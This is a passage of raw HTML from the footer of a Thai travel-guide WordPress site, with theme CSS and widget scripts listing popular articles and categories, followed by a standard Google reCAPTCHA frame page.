            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_12_858 = new tdBlock();
block_tdi_12_858.id = "tdi_12_858";
block_tdi_12_858.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_12_858","tdc_css_class":"tdi_12_858","tdc_css_class_style":"tdi_12_858_rand_style"}';
block_tdi_12_858.td_column_number = "1";
block_tdi_12_858.block_type = "td_block_7";
block_tdi_12_858.post_count = "3";
block_tdi_12_858.found_posts = "3";
block_tdi_12_858.header_color = "";
block_tdi_12_858.ajax_pagination_infinite_stop = "";
block_tdi_12_858.max_num_pages = "1";
tdBlocksArray.push(block_tdi_12_858);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_12_858 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/suan-nong-nooch/" rel="bookmark" class="td-image-wrap " title="Suan Nong Nooch" ><img class="entry-thumb" src="[data-uri]" alt="Suan Nong Nooch Pattaya in Chonburi Thailand" title="Suan Nong Nooch" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Suan-Nong-Nooch-Pattaya-in-Chonburi-Thailand-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/suan-nong-nooch/" rel="bookmark" title="Suan Nong Nooch">Suan Nong Nooch</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-10T13:01:32+00:00" >January 10, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/" rel="bookmark" class="td-image-wrap " title="Maya Bay (Phi Phi Island)" ><img class="entry-thumb" src="[data-uri]" alt="clear water in Maya bay Phi Phi Leh island, Thailand" title="Maya Bay (Phi Phi Island)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Maya-bay-Phi-Phi-Leh-island-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/maya-bay-phi-phi-island/" rel="bookmark" title="Maya Bay (Phi Phi Island)">Maya Bay (Phi Phi Island)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-08T02:26:28+00:00" >January 8, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/red-lotus-lake-nong-han/" rel="bookmark" class="td-image-wrap " title="Red Lotus Lake (Nong Han)" ><img class="entry-thumb" src="[data-uri]" alt="Red Lotus Lake (Nong Han)- Udon Thani" title="Red Lotus Lake (Nong Han)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Red-Lotus-Lake-Nong-Han-Udon-Thani-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/red-lotus-lake-nong-han/" rel="bookmark" title="Red Lotus Lake (Nong Han)">Red Lotus Lake (Nong Han)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-06T10:54:20+00:00" >January 6, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_13_65f td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_13_65f" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><script>var block_tdi_13_65f = new tdBlock();
block_tdi_13_65f.id = "tdi_13_65f";
block_tdi_13_65f.atts = '{"custom_title":"POPULAR POSTS","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_13_65f","tdc_css_class":"tdi_13_65f","tdc_css_class_style":"tdi_13_65f_rand_style"}';
block_tdi_13_65f.td_column_number = "1";
block_tdi_13_65f.block_type = "td_block_7";
block_tdi_13_65f.post_count = "3";
block_tdi_13_65f.found_posts = "197";
block_tdi_13_65f.header_color = "";
block_tdi_13_65f.ajax_pagination_infinite_stop = "";
block_tdi_13_65f.max_num_pages = "66";
tdBlocksArray.push(block_tdi_13_65f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR POSTS</span></h4></div><div id=tdi_13_65f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/wat-arun-temple-of-dawn/" rel="bookmark" class="td-image-wrap " title="Wat Arun (Temple Of Dawn)" ><img class="entry-thumb" src="[data-uri]" alt="Wat Arun Ratchawararam Temple - Bangkok ThailandWat Arun Ratchawararam Temple - Bangkok Thailand" title="Wat Arun (Temple Of Dawn)" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2019/12/Wat-Arun-Ratchawararam-Temple-Bangkok-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/wat-arun-temple-of-dawn/" rel="bookmark" title="Wat Arun (Temple Of Dawn)">Wat Arun (Temple Of Dawn)</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-04T09:27:31+00:00" >January 4, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/erawan-waterfall/" rel="bookmark" class="td-image-wrap " title="Erawan Waterfall" ><img class="entry-thumb" src="[data-uri]" alt="Erawan waterfall National Park, Kanchanaburi, Thailand" title="Erawan Waterfall" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/01/Erawan-waterfall-National-Park-Kanchanaburi-Thailand-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/erawan-waterfall/" rel="bookmark" title="Erawan Waterfall">Erawan Waterfall</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-11-22T03:46:00+00:00" >November 22, 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://guide2thailand.com/songkran-in-chiang-mai/" rel="bookmark" class="td-image-wrap " title="Songkran in Chiang Mai" ><img class="entry-thumb" src="[data-uri]" alt="Songkran in Chiang Mai" title="Songkran in Chiang Mai" data-type="image_tag" data-img-url="https://guide2thailand.com/wp-content/uploads/2020/11/Thai-Happy-New-Year-Happy-and-Funny-Thai-People-and-Foreigner-Travel-in-the-Songkran-Festival-at-Tha-Pae-Gate--100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://guide2thailand.com/songkran-in-chiang-mai/" rel="bookmark" title="Songkran in Chiang Mai">Songkran in Chiang Mai</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-14T01:22:00+00:00" >March 14, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_14_e59 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_14_e59" >
<style>
.td_block_template_2.widget > ul > li,
            .td_block_template_6.widget > ul > li,
            .td_block_template_8.widget > ul > li,
            .td_block_template_9.widget > ul > li,
            .td_block_template_10.widget > ul > li,
            .td_block_template_11.widget > ul > li,
            .td_block_template_12.widget > ul > li,
            .td_block_template_13.widget > ul > li,
            .td_block_template_14.widget > ul > li,
            .td_block_template_15.widget > ul > li,
            .td_block_template_16.widget > ul > li,
            .td_block_template_17.widget > ul > li {
                margin-left: 0 !important;
            }
            .global-block-template-12 .td-comments-title span,
            .global-block-template-13 .td-comments-title span {
                margin-left: 0 !important;
                font-size: 20px;
            }
            @media (max-width: 767px) {
                .global-block-template-12 .td-comments-title span,
                .global-block-template-13 .td-comments-title span {
                    font-size: 15px;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter {
                font-family: 'Roboto', sans-serif;
                position: absolute;
                bottom: 0;
                right: 0;
                top: 0;
                margin: auto 0;
                z-index: 2;
                background-color: #fff;
                font-size: 13px;
                line-height: 1;
                color: #777;
                text-align: right;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option {
                cursor: pointer;
                white-space: nowrap;
                position: relative;
                line-height: 29px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i {
                font-size: 9px;
                color: #777;
                margin-left: 20px;
                margin-right: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i:before {
                content: '\e83d';
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                padding-left: 20px;
                margin-right: -14px;
            }
            @media (max-width: 360px) {
                .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover ul {
                display: block;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-list {
                list-style: none;
                position: absolute;
                right: 0;
                top: 100%;
                padding: 18px 0;
                background-color: rgb(255, 255, 255);
                background-color: rgba(255, 255, 255, 0.95);
                z-index: 999;
                border-width: 1px;
                border-color: #ededed;
                border-style: solid;
                display: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item {
                list-style: none;
                margin: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item {
                color: #4db2ec;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more {
                padding-bottom: 10px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-more:before {
                content: '';
                width: 70px;
                height: 100%;
                position: absolute;
                margin-top: 2px;
                top: 0;
                right: 0;
                z-index: 1;
                opacity: 0;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                color: #777;
                white-space: nowrap;
                display: block;
                line-height: 26px;
                padding-left: 36px;
                padding-right: 27px;
            }
            .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover {
                color: #4db2ec;
            }
            @media (min-width: 768px) and (max-width: 1018px) {
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option span {
                    display: none;
                }
                .td-pb-span4 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link {
                    padding-left: 24px;
                    padding-right: 20px !important;
                }
            }
            @-moz-document url-prefix() {
                .td-pulldown-syle-default .td-subcat-more,
                .td-pulldown-syle-default .td-subcat-list {
                    position: relative;
                    top: -1px;
                }
            }
            .td-pulldown-syle-2 {
                top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul {
                padding: 20px 0;
                margin-top: 0;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown ul:after {
                content: '';
                position: absolute;
                width: calc(100% + 2px);
                height: 3px;
                top: 0;
                left: -1px;
                background-color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
            .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-2 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-2 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
            .td-pulldown-syle-3 {
                top: 0;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown ul {
                padding: 15px 0;
                margin-top: -1px;
                border-width: 1px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown a {
                padding-left: 40px;
                padding-right: 31px;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more {
                background-color: transparent !important;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more span,
            .td-pulldown-syle-3 .td-subcat-dropdown &:hover .td-subcat-more i {
                color: #4db2ec;
            }
            .td-pulldown-syle-3 .td-subcat-dropdown .td-subcat-more {
                margin-left: 9px;
                margin-bottom: 8px; // this align the dropdown list
            }
            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR CATEGORY</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://guide2thailand.com/category/chiang-mai/"><span class="td-cat-name">Chiang Mai</span><span class="td-cat-no">41</span></a></li><li><a href="https://guide2thailand.com/category/chonburi/pattaya/"><span class="td-cat-name">Pattaya</span><span class="td-cat-no">21</span></a></li><li><a href="https://guide2thailand.com/category/chiang-rai/"><span class="td-cat-name">Chiang Rai</span><span class="td-cat-no">12</span></a></li><li><a href="https://guide2thailand.com/category/culture-info/thai-food/"><span class="td-cat-name">Thai Food</span><span class="td-cat-no">12</span></a></li><li><a href="https://guide2thailand.com/category/bangkok-2/"><span class="td-cat-name">Bangkok</span><span class="td-cat-no">10</span></a></li><li><a href="https://guide2thailand.com/category/phuket/"><span class="td-cat-name">Phuket</span><span class="td-cat-no">9</span></a></li><li><a href="https://guide2thailand.com/category/krabi/"><span class="td-cat-name">Krabi</span><span class="td-cat-no">9</span></a></li><li><a href="https://guide2thailand.com/category/phetchabun/"><span class="td-cat-name">Phetchabun</span><span class="td-cat-no">8</span></a></li><li><a href="https://guide2thailand.com/category/ayutthaya/"><span class="td-cat-name">Ayutthaya</span><span class="td-cat-no">7</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://guide2thailand.com/"><img src="https://guide2thailand.com/wp-content/uploads/2020/04/output-onlinepngtools-2.png" alt="" title=""/></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>ABOUT US</span></div>Copyright © 2020 by Guide2Thailand</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>FOLLOW US</span></div></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-3332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-first td-menu-item td-normal-menu menu-item-3332"><a href="https://guide2thailand.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4168" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4168"><a href="https://guide2thailand.com/about-contact/">About / Contact</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.9.1 (rara)
        Deploy mode: deploy
        
        uid: 6978ed3534865
    -->

    



<script src="https://guide2thailand.com/wp-content/cache/minify/97edc.js"></script>


<!-- JS generated by theme -->

<script>
    
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Page Caching using disk: enhanced 
Minified using disk

Served from: guide2thailand.com @ 2026-01-27 16:52:05 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="aGwRRiK__iTlHQwxgtpK5Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769532729492');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>